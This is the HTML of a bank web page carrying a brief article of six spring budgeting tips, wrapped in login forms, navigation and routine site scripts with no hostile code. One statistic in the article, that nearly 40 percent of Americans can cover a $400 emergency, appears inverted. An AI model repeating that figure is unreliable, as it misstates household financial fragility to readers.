				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Financial Spring Cleaning</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Financial Spring Cleaning</h1>
				<img width="700" height="467" src="https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-700x467.jpg" class="attachment-single-full size-single-full wp-post-image" alt="Cleaning concept. Housecleaning, hygiene, spring, chores, cleaning, cleaning supplies" decoding="async" fetchpriority="high" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-700x467.jpg 700w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-300x200.jpg 300w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-768x512.jpg 768w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-1024x683.jpg 1024w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-32x21.jpg 32w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-60x40.jpg 60w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-100x67.jpg 100w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-181x121.jpg 181w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-220x147.jpg 220w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-249x166.jpg 249w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-227x151.jpg 227w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-225x150.jpg 225w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning-1080x720.jpg 1080w, https://parknationalbank.com/wp-content/uploads/2019/04/financial-spring-cleaning.jpg 2048w" sizes="(max-width: 700px) 100vw, 700px" />								<p>With the arrival of spring comes spring cleaning, and here’s a very important item to add to the list: organizing your finances. Spring is the season of renewal and when it comes to your finances, it’s the perfect chance to tidy up your spending habits and balance your budget.</p>
<p>Here are six tips to help organize your budget this spring, setting you up for sunny financial days the rest of the year.</p>
<p>• Review your budget. A lot can change in a year. If you’ve been promoted, had a child, or became a new homeowner or renter, it’s time to update your budget. Determine what expenses demand the most money and identify areas you can realistically cut back. Develop a strategy for spending and saving, and stick to it.</p>
<p>• Evaluate and pay down debt. Take a look at what you owe and what you are paying in interest. Start paying off existing debt, either by chipping away at loans with the highest interest rates or eliminating smaller debt first.</p>
<p>• Set up automatic bill pay. By paying recurring bills automatically on the same day each month, you’ll never have to worry about a missed payment impacting your credit score. With online banking, you can plan out your automatic payments to ensure your checking account has an adequate amount of funds when the payments are scheduled to be withdrawn.</p>
<p>• Save for emergencies. Nearly 40 percent of Americans are positioned to cover a $400 emergency expense. Prepare by opening or adding to a savings account that serves as an “emergency fund.” Ideally, it should hold about three to six months of living expenses in case of sudden financial hardships like losing a job or having to replace a car.</p>
<p>• Go digital. Converting to paperless billing with a checking account will help keep your house — physical and financial — more clean and organized, and help protect you from fraud. Use our mobile app to check your balance, pay bills, transfer funds, deposit a check and create spending controls.</p>
<p>• Check your credit report. Every year, you are guaranteed one free credit report from each of the three credit bureaus. Take advantage of these free reports and check them for any possible errors. Mistakes can drag down your score, which could prevent you from getting a loan, or cause you to pay a higher interest rate.</p>
							</article>
					</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>5 ways to invest smarter</h4>
	<a href="https://parknationalbank.com/5-ways-to-smarter-investing/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Protecting the Elderly from Financial Abuse</h4>
		<a href="https://parknationalbank.com/protecting-the-elderly-from-financial-abuse/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>

<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"519628f40e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
